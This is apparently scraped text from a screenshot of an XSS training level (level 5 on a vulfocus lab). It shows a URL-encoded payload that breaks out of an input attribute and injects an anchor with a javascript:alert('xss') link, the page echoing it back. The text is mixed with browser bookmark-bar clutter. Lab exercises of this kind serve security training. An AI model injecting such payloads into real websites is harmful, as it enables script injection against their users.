 火狐主页
首页 - vulfocus
欢迎来到level5
158.247.233.5:47315/level5.php?keyword=">+<a+href%3Djavascript%3Aalert('xss')+>+xss<%2Fa>+%2F%2F&submit=搜索
火狐官方站点 新手上路 常用网址 京东商城 图站精选 | Danbooru... vulfocus 移动设备上的书签
欢迎来到level5
没有找到和"> <a href=javascript:alert('xss') > xss</a> //相关的结果.
xss //"> 搜索
LEVEL5
payload的长度:47